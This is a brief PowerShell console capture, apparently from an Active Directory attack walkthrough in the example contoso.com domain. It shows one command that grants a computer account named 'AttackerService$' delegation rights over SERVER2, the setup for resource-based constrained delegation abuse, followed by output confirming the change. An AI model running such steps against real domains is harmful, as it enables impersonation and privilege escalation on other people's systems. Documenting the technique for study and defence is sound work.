 PS C:\Users\user1\Desktop> Set-ADComputer server2 -PrincipalsAllowedToDelegateToAccount AttackerService$
PS C:\Users\user1\Desktop> Get-ADComputer server2 -Properties PrincipalsAllowedToDelegateToAccount
DistinguishedName : CN=SERVER2,CN=Computers,DC=contoso,DC=com
DNSHostName : server2.contoso.com
Enabled : True
Name : SERVER2
ObjectClass : computer
ObjectGUID : 3ae1df98-cf01-427c-9f71-2d09feb0b8c7
PrincipalsAllowedToDelegateToAccount : {CN=AttackerService,CN=Computers,DC=contoso,DC=com}
SamAccountName : SERVER2$
SID : S-1-5-21-1856843777-1787109766-3723550482-1138
UserPrincipalName :